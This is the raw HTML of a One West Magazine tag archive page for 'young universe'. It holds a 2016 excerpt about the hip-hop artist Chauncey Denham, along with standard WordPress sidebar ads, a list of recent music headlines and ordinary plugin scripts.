					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>young universe</nav>
<header class="page-header">
<h1 class="page-title">young universe</h1>
</header>
<article class="mh-loop-item clearfix post-1556 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-chauncey-denham tag-las-vegas tag-los-angeles tag-milwaukee tag-new-york tag-san-francisco tag-tokyo-japan tag-young-universe">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/young-universe-love-music-entertainment/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/Featured-Young-Universe-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/Featured-Young-Universe-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/young-universe-love-music-entertainment/" rel="bookmark">
					Young Universe, for the Love of Music and Entertainment				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>August 10, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/young-universe-love-music-entertainment/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Chauncey Denham, AKA Young Universe, is a hip hop naturalist performing all forms of multimedia production and development from audio, video, graphic design, event promotion and branding based and founded around hip-hop music, lifestyle and <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/young-universe-love-music-entertainment/" title="Young Universe, for the Love of Music and Entertainment">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/">Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth</a>
											<span class="post-date">November 16, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/">Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/">Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/">The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/">T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up</a>
											<span class="post-date">November 14, 2025</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_6995-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_6995-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">
											<h2 class="mh-slider-title">
												Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth											</h2>
										</a>
																					<div class="mh-excerpt">Ghost Kid, the trailblazing multi-platinum super producer known for hit records with Ariana Grande, Chris Brown, Selena Gomez &amp; many others, is officially in talks with Ghost Energy Drink for a potential multi-million-dollar partnership deal. <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever"><img width="854" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Bei-Bei-in-Green_Stefanie-Parkinson-854x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="854" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Bei-Bei-in-Green_Stefanie-Parkinson-854x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">
											<h2 class="mh-slider-title">
												Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever											</h2>
										</a>
																					<div class="mh-excerpt">If you’ve ever wondered what it might sound like to bottle moonlight, emotion, and a centuries-old instrument in one track… Bei Bei has basically done it. “Two Moons,” the luminous title track from her upcoming <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Special-Ks-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Special-Ks-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">
											<h2 class="mh-slider-title">
												Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”											</h2>
										</a>
																					<div class="mh-excerpt">Special K’s are back — and this time, they’re tugging at your heart in the gentlest, most beautifully honest way. Their new single “Talk to Me” is one of those songs that doesn’t just hit <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Midnight-Soulbirds-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Midnight-Soulbirds-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">
											<h2 class="mh-slider-title">
												The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak											</h2>
										</a>
																					<div class="mh-excerpt">Denver’s own The Midnight Soulbirds just dropped their debut single, “Differences,” and let me tell you… if emotional turbulence had a soundtrack, it would sound exactly like this. The track is lush, soulful, and deliciously <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/" title="T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/T-RAN_1-2025-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/T-RAN_1-2025-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/" title="T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up">
											<h2 class="mh-slider-title">
												T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up											</h2>
										</a>
																					<div class="mh-excerpt">If you’ve been waiting for a song to shake you by the shoulders and remind you that you’re stronger than whatever mess you’re walking through, T-RAN just delivered it—gift-wrapped in powerhouse vocals, cinematic production, and <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/" title="T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2025-11-17 00:20:08 -->